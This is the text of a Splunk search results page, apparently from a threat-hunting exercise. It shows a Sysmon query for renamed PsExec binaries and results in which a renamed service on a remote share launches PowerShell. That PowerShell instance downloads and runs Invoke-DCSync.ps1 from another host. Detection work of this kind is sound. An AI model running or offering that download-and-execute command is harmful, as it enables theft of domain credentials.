 New Search
Save As
Create Table View
Close
1 index="main" sourcetype="WinEventLog:Sysmon" EventCode=1 (CommandLine="*psexe*.exe" NOT (CommandLine="*PSEXESVC.exe" OR CommandLine="*PsExec64.exe")) OR (ParentCommandLine="*psexe
*.exe" NOT (ParentCommandLine="*PSEXESVC.exe" OR ParentCommandLine="*PsExec64.exe")) OR (ParentImage="*psexe*.exe" NOT (ParentImage="*PSEXESVC.exe" OR ParentImage="*PsExec64
.exe")) OR (Image="*psexe*.exe" NOT (Image="*PSEXESVC.exe" OR Image="*PsExec64.exe"))
2 | table Image, CommandLine, ParentImage, ParentCommandLine
All time
9 events (before 6/19/23 2:22:29.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (9)
Visualization
20 Per Page
Format
Preview
Image
CommandLine
ParentImage
ParentCommandLine
C:\Windows\System32\WerFault.exe
C:\Windows\system32\WerFault.exe -u -p 5084 -s 1548
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\rundll32.exe
C:\Windows\System32\rundll32.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1')
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1')
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1')
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1')
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\rundll32.exe
C:\Windows\System32\rundll32.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\rundll32.exe
C:\Windows\System32\rundll32.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
C:\Windows\System32\rundll32.exe
C:\Windows\System32\rundll32.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe
\\10.0.0.47\C$\Windows
\PSEXECSCVCS.exe